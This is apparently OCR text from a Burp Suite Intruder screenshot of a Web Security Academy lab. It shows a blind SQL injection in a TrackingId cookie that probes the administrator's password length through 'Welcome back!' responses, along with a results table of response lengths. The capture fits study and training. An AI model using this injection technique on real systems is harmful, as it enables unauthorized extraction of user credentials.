 2. Intruder attack of https://0aa800e7034ee6e981461d6f007100c0.web-security-academy.net
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
10 10 200 180 5600
11 11 200 182 5600
12 12 200 182 5600
13 13 200 184 5600
14 14 200 249 5600
15 15 200 193 5600
16 16 200 202 5600
17 17 200 206 5600
18 18 200 188 5600
19 19 200 185 5600
20 20 200 219 5539
21 21 200 178 5539
22 22 200 188 5539
23 23 200 207 5539
24 24 200 192 5539
25 25 200 219 5539
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0aa800e7034ee6e981461d6f007100c0.web-security-academy.net
3 Cookie: TrackingId=PMqYbB1OCv4OGRpI' and (select username
from users WHERE username='administrator' and LENGTH
(password)>19)='administrator'--; session=
mjJoe65FPIhlQ8jcPQnLdCIe570wPmql
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
Search
0 highlights
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
51 <div>
Welcome back!
</div>
<p>
|
</p>
52 <a href="/my-account">
welcome
1 match
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 22
Response headers 3